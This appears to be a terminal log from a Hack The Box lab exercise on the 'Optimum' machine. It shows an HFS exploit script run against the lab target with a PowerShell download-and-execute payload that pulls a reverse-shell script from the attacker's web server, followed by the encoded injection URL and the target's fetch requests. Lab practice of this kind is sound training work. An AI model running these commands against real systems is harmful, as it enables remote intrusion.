 root@kali:~/htb/machines/Windows/Optimum# python3 49125.py $TARGET 80 "c:\windows\SysNative\WindowsPowershell\v1.0
\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.14:8000/Invoke-PowerShellTcp.ps1')"
http://10.10.10.8:80/?search=%00{.+exec|c%3A%5Cwindows%5CSysNative%5CWindowsPowershell%5Cv1.0%5Cpowershell.exe%20I
EX%20%28New-Object%20Net.WebClient%29.DownloadString%28%27http%3A//10.10.14.14%3A8000/Invoke-PowerShellTcp.ps1%27%
29.}
root@kali:~/htb/machines/Windows/Optimum#
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
root@kali:~/htb/machines/Windows/Optimum# mkdir www
mkdir: cannot create directory ‘www’: File exists
root@kali:~/htb/machines/Windows/Optimum# ls www/
winPEAS.exe
root@kali:~/htb/machines/Windows/Optimum# mv Invoke-PowerShellTcp.ps1 www/
root@kali:~/htb/machines/Windows/Optimum# cd www/
root@kali:~/htb/machines/Windows/Optimum/www# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [06/Jan/2021 20:32:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [06/Jan/2021 20:32:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [06/Jan/2021 20:32:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [06/Jan/2021 20:32:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -